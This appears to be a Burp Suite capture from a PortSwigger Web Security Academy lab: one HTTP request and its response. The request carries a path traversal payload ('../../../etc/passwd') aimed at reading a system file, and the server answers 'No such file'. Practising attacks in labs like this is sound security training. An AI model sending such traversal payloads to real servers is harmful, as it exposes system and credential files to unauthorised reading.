 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a9b00800386ae3c9288073200700015.web-security-academy.net
3 Cookie: session=FI1uMFl91LJ3V3NPkZls04qLlYzRv5uf
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: en-US
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a9b00800386ae3c9288073200700015.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"